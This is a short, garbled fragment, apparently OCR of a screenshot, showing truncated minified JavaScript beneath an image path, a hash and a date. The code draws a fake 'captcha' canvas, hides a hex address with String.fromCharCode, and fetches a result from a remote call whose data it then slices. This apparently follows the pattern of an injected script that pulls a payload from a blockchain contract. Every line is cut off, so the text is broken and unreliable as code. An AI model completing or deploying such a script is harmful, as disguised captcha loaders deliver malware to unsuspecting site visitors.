
📎 HASH: 3e717b1fdfc81ce76282074626
Updated:
2026-06-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(130),